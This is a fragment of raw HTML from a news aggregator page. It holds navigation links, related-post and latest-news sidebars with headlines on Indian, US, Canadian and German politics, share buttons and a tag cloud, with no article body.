			<li class="previous"><a href="https://www.newsbuyback.com/2024/06/watch-chaos-in-lok-sabha-as-india-demands-discussion-on-neet-rahuls-mic-switched-off-abruptly/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> WATCH: Chaos In Lok Sabha As &#8216;INDIA&#8217; Demands Discussion On NEET | Rahul&#8217;s Mic Switched Off Abruptly</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/06/mic-switched-off-as-lop-rahul-gandhi-raises-neet-exam-leak-in-lok-sabha-shorts/" rel="next">Mic Switched Off as LoP Rahul Gandhi Raises &#8216;NEET Exam Leak&#8217; in Lok Sabha #shorts <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/03/watch-after-us-slapped-tariffs-on-canada-trudeau-delivers-a-message-for-trump-american-citizens/" title="WATCH: After US Slapped Tariffs On Canada, Trudeau Delivers A Message For Trump &#038; American Citizens">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/03/watch-after-us-slapped-tariffs-o-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/03/watch-after-us-slapped-tariffs-on-canada-trudeau-delivers-a-message-for-trump-american-citizens/" rel="bookmark" title="WATCH: After US Slapped Tariffs On Canada, Trudeau Delivers A Message For Trump &#038; American Citizens">
								WATCH: After US Slapped Tariffs On Canada, Trudeau Delivers A Message For Trump &#038; American Citizens							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/03/watch-after-us-slapped-tariffs-on-canada-trudeau-delivers-a-message-for-trump-american-citizens/" title="4:53 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-05T16:53:14+05:30">5 March 2025, 4:53 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/12/fact-check-kamala-harris-%e0%a4%95%e0%a5%87-us-vice-president-office-%e0%a4%ae%e0%a5%87%e0%a4%82-vedic-mantra-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a5%87/" rel="bookmark" title="Fact Check: Kamala Harris के US vice-president office में Vedic mantra के साथ होने का claim false">
								Fact Check: Kamala Harris के US vice-president office में Vedic mantra के साथ होने का claim false							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/12/fact-check-kamala-harris-%e0%a4%95%e0%a5%87-us-vice-president-office-%e0%a4%ae%e0%a5%87%e0%a4%82-vedic-mantra-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a5%87/" title="8:37 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-12-02T08:37:45+05:30">2 December 2020, 8:37 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2020/09/fighting-polio-and-conspiracies-bbc-news/" rel="bookmark" title="Fighting polio and conspiracies &#8211; BBC News">
								Fighting polio and conspiracies &#8211; BBC News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/09/fighting-polio-and-conspiracies-bbc-news/" title="7:24 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-26T19:24:25+05:30">26 September 2020, 7:24 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" title="क्या है डोनरो डॉक्ट्रिन ?"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/711047-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="क्या है डोनरो डॉक्ट्रिन ?" title="क्या है डोनरो डॉक्ट्रिन ?" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" title="क्या है डोनरो डॉक्ट्रिन ?">
				क्या है डोनरो डॉक्ट्रिन ?			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" title="10:03 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T10:03:43+05:30">24 January 2026, 10:03 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" data-text="क्या है डोनरो डॉक्ट्रिन ?"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711047"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711047"
				>
				<span id="sharing-reddit-711047" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711047"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711047"
				>
				<span id="sharing-telegram-711047" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711047"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%a1%e0%a5%8b%e0%a4%a8%e0%a4%b0%e0%a5%8b-%e0%a4%a1%e0%a5%89%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%a8/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711047"
				>
				<span id="sharing-whatsapp-711047" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/paragliding-in-davos-fake-trump-and-a-techie-left-to-die-in-a-noida-pit-tv-newsance-329/" title="Paragliding in Davos, fake Trump and a techie left to die in a Noida pit | TV Newsance 329"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/paragliding-in-davos-fake-trump-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Paragliding in Davos, fake Trump and a techie left to die in a Noida pit | TV Newsance 329" title="Paragliding in Davos, fake Trump and a techie left to die in a Noida pit | TV Newsance 329" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/paragliding-in-davos-fake-trump-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/paragliding-in-davos-fake-trump-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/paragliding-in-davos-fake-trump-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/paragliding-in-davos-fake-trump-and-a-techie-left-to-die-in-a-noida-pit-tv-newsance-329/" title="Paragliding in Davos, fake Trump and a techie left to die in a Noida pit | TV Newsance 329">
				Paragliding in Davos, fake Trump and a techie left to die in a Noida pit | TV Newsance 329			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/paragliding-in-davos-fake-trump-and-a-techie-left-to-die-in-a-noida-pit-tv-newsance-329/" title="9:58 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T09:58:31+05:30">24 January 2026, 9:58 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/german-chancellor-we-cannot-accept-board-of-peace-in-current-form/" title="German Chancellor: We cannot accept &#8216;Board of Peace&#8217; in current form"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/german-chancellor-we-cannot-acce-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="German Chancellor: We cannot accept &#8216;Board of Peace&#8217; in current form" title="German Chancellor: We cannot accept &#8216;Board of Peace&#8217; in current form" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/german-chancellor-we-cannot-acce-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/german-chancellor-we-cannot-acce-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/german-chancellor-we-cannot-acce-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/german-chancellor-we-cannot-accept-board-of-peace-in-current-form/" title="German Chancellor: We cannot accept &#8216;Board of Peace&#8217; in current form">
				German Chancellor: We cannot accept &#8216;Board of Peace&#8217; in current form			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/german-chancellor-we-cannot-accept-board-of-peace-in-current-form/" title="9:46 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T09:46:30+05:30">24 January 2026, 9:46 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/overtime-with-bill-maher-sen-john-kennedy-kasie-hunt-maj-gen-paul-eaton-hbo/" title="Overtime with Bill Maher: Sen. John Kennedy, Kasie Hunt, Maj. Gen. Paul Eaton (HBO)"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/overtime-with-bill-maher-sen-joh-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Overtime with Bill Maher: Sen. John Kennedy, Kasie Hunt, Maj. Gen. Paul Eaton (HBO)" title="Overtime with Bill Maher: Sen. John Kennedy, Kasie Hunt, Maj. Gen. Paul Eaton (HBO)" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/overtime-with-bill-maher-sen-joh-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/overtime-with-bill-maher-sen-joh-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/overtime-with-bill-maher-sen-joh-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/overtime-with-bill-maher-sen-john-kennedy-kasie-hunt-maj-gen-paul-eaton-hbo/" title="Overtime with Bill Maher: Sen. John Kennedy, Kasie Hunt, Maj. Gen. Paul Eaton (HBO)">
				Overtime with Bill Maher: Sen. John Kennedy, Kasie Hunt, Maj. Gen. Paul Eaton (HBO)			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/overtime-with-bill-maher-sen-john-kennedy-kasie-hunt-maj-gen-paul-eaton-hbo/" title="9:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T09:32:48+05:30">24 January 2026, 9:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/bill-maher-predicts-backlash-to-minnesota-ice-raids-real-time-hbo/" title="Bill Maher Predicts Backlash to Minnesota ICE Raids | Real Time (HBO)"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/bill-maher-predicts-backlash-to-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Bill Maher Predicts Backlash to Minnesota ICE Raids | Real Time (HBO)" title="Bill Maher Predicts Backlash to Minnesota ICE Raids | Real Time (HBO)" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/bill-maher-predicts-backlash-to-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/bill-maher-predicts-backlash-to-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/bill-maher-predicts-backlash-to-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/bill-maher-predicts-backlash-to-minnesota-ice-raids-real-time-hbo/" title="Bill Maher Predicts Backlash to Minnesota ICE Raids | Real Time (HBO)">
				Bill Maher Predicts Backlash to Minnesota ICE Raids | Real Time (HBO)			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/bill-maher-predicts-backlash-to-minnesota-ice-raids-real-time-hbo/" title="9:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T09:32:44+05:30">24 January 2026, 9:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,084 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,280 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,029 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
